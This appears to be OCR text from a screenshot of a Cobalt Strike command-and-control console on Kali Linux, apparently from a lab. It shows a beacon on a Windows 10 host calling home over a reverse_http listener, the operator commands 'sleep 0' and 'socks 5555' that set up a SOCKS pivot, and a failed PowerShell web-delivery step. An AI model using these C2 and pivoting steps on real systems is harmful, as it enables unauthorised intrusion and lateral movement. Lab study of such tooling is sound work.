 Cobalt Strike
qterminal
2
ExecuteAssembly
02:40 PM
Trash
kali@kali: ~/Documents
File Actions Edit View Help
kali@kali: ~/Documents/cobaltstrike
File Edit View Go Help
kali
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
1 folder, 3 files
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.177 192.168.58.131 HTTPListener bruce.wayne WIN10-JIGYB powershell.exe 6240 x64 45ms
Listeners X Beacon 192.168.58.131@6240 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> socks 5555
[+] started SOCKS4a server on: 5555
[+] host called home, sent: 16 bytes
[WIN10-JIGYB] bruce.wayne/6240 (x64)
beacon>
at cloudstrike.WebServer._serve(WebServer.java:261)
at cloudstrike.WebServer.serve(WebServer.java:229)
at cloudstrike.NanoHTTPD$HTTPSession.run(NanoHTTPD.java:372)
at java.base/java.lang.Thread.run(Thread.java:834)
[*] Listener: 01 (windows/beacon_http/reverse_http) on port 80 stopped.
[+] Listener: HTTPListener started!
[!] Trapped java.lang.RuntimeException during Scripted Web Delivery (powershell): /a [Manage: neo]: URI /a hosts: page